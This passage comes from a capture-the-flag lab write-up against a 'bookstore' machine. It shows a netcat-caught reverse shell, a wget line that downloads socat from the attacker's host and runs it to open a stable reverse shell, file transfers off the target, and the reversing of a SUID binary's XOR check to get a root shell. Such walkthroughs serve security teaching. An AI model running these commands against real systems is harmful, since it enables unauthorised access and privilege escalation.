└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.116.175] 55006
sid@bookstore:~$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
sid
bookstore
uid=1000(sid) gid=1000(sid) groups=1000(sid)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:5f:3c:06:69:8b brd ff:ff:ff:ff:ff:ff
inet 10.10.116.175/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2645sec preferred_lft 2645sec
inet6 fe80::5f:3cff:fe06:698b/64 scope link
valid_lft forever preferred_lft forever
I'm user sid!
user.txt:
sid@bookstore:~$ cat /home/sid/user.txt
{Redacted}
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
sid@bookstore:~$ wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/10/22 03:28:20 socat[38546] N opening character device "/dev/pts/2" for reading and writing
2022/10/22 03:28:20 socat[38546] N listening on AF=2 0.0.0.0:4444
2022/10/22 03:28:34 socat[38546] N accepting connection from AF=2 10.10.116.175:42772 on AF=2 10.9.0.253:4444
2022/10/22 03:28:34 socat[38546] N starting data transfer loop with FDs [5,5] and [7,7]
sid@bookstore:~$
sid@bookstore:~$ stty rows 22 columns 107
sid@bookstore:~$ export TERM=xterm-256color
sid@bookstore:~$ ^C
sid@bookstore:~$
Privilege Escalation
sid to root
In user sid home directory, we have something interesting:
sid@bookstore:~$ ls -lah
[...]
-rw-rw-r-- 1 sid sid 16K Oct 19 2020 books.db
[...]
-rwsrwsr-x 1 root sid 8.3K Oct 20 2020 try-harder
[...]
Let's look at the books.db first!
sid@bookstore:~$ file books.db
books.db: SQLite 3.x database, last written using SQLite version 3033000
We can open it via sqlite3!
sid@bookstore:~$ sqlite3 books.db
Command 'sqlite3' not found, but can be installed with:
apt install sqlite3
Please ask your administrator.
Nevermind, let's transfer this SQLite database file to our attacker machine!
sid@bookstore:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# wget http://$RHOSTS:8000/books.db
Enumerate the books.db database:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# sqlite3 books.db
SQLite version 3.39.4 2022-09-29 15:55:41
Enter ".help" for usage hints.
sqlite>
sqlite> .tables
books
- Found table:
books
sqlite> PRAGMA table_info(books);
0|id||0||1
1|published|INT|0||0
2|author|VARCHAR|0||0
3|title|VARCHAR|0||0
4|first_sentence|VARCHAR|0||0
- Found columns:
id,published,author,title,first_sentence.
Hmm… Nothing interesting, I thought it has some credentails in there.
How about the try-harder file?
sid@bookstore:~$ file try-harder
try-harder: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4a284afaae26d9772bb38113f55cd53608b4a29e, not stripped
sid@bookstore:~$ ls -lah try-harder
-rwsrwsr-x 1 root sid 8.3K Oct 20 2020 try-harder
It's an 64-bit LSB executable, has SUID sticky bit, and it's owned by root! Which we could escalate our privilege to root!
strings:
sid@bookstore:~$ strings try-harder
[...]
AWAVI
AUATL
[]A\A]A^A_
What's The Magic Number?!
/bin/bash -p
Incorrect Try Harder
[...]
sid@bookstore:~$ ./try-harder
What's The Magic Number?!
1337
Incorrect Try Harder
Looks like it's asking us a magic number, if that number matched, then spawn a bash shell with SUID privilege!
Let's transfer this binary to our attacker machine, and reverse engineering it!
sid@bookstore:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# wget http://$RHOSTS:8000/try-harder;chmod +x try-harder
To do so, I'll use ghidra:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# ghidra
In the main function, we can see there an if statement that comparing an integer:

void main(void)
{
long in_FS_OFFSET;
uint local_1c;
uint local_18;
uint local_14;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
setuid(0);
local_18 = 0x5db3;
puts("What\'s The Magic Number?!");
__isoc99_scanf(&DAT_001008ee,&local_1c);
local_14 = local_1c ^ 0x1116 ^ local_18;
if (local_14 == 0x5dcd21f4) {
system("/bin/bash -p");
}
else {
puts("Incorrect Try Harder");
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
Let's break it down:
- If
local_14is equal to0x5dcd21f4(1573724660), then spawn a bash shell with SUID privilege - The
local_14is the value oflocal_1cXOR0x1116(0x1116 = 4374) XORlocal_18(0x5db3 = 23987) - The
local_1cis the value of our input (__isoc99_scanf)
Note: You can convert hex value to decimal in ghidra.
Armed with this information, we can write a simple python script to reverse the correct value of local_1c: (XOR is reversible.)
#!/usr/bin/env python3
local_18 = 23987
XOR_value = 4374
local_14 = 1573724660
print(local_14 ^ XOR_value ^ local_18)
Output:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# python3 try-harder.py
{Redacted}
Found the magic number! Let's get a root shell!
sid@bookstore:~$ ./try-harder
What's The Magic Number?!
{Redacted}
root@bookstore:~# whoami;hostname;id;ip a
root
bookstore
uid=0(root) gid=1000(sid) groups=1000(sid)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:5f:3c:06:69:8b brd ff:ff:ff:ff:ff:ff
inet 10.10.116.175/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3153sec preferred_lft 3153sec
inet6 fe80::5f:3cff:fe06:698b/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@bookstore:~# cat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Directory Enumeration
- Fuzzing REST API
- Local File Inclusion (LFI)
- Reverse Shell in Werkzeug Debugger Console
- Reverse Engineering 64-Bit LSB Executable